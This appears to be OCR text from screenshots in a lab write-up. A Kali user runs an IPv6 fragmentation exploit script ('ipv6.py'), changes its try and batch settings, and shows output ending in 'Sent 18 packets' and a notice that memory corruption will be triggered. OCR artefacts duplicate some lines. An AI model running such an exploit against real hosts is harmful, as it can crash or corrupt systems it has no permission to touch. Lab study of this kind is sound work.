
┌──(kali㉿securitynik)-[/tmp]
└─$ sudo python ./ipv6.py                            
Get packets 
frag_id: 233548830
   batch id: 0     try:
Get packets 
frag_id: 233548830
  batch id: 0     try:
Get packets 
frag_id: 233548830
  batch id: 0     try:
Get packets 
frag_id: 233548830
   batch id: 0     try:
Get packets 
frag_id: 233548830
   batch id: 0     try:
Get packets 
frag_id: 233548830
   batch id: 0     try:
Sending packets
..................
Sent 18 packets.
Memory corruption will be triggered in 51 seconds
If I set the "
num_tries
" to 3 and keep "
num_batches
" at 1, we
see the change:
┌──(kali㉿securitynik)-[/tmp]
└─$ sudo python ./ipv6.py 
Get packets 
frag_id: 233548830
   batch id: 0     try:
Get packets frag_id: 233548830   batch id: 0     try:
Get packets 
frag_id: 233548831
   batch id: 1     try:
Get packets frag_id: 233548831   batch id: 1     try:
Get packets 
frag_id: 233548832
   batch id: 2     try:
Get packets frag_id: 233548832   batch id: 2     try:
Sending packets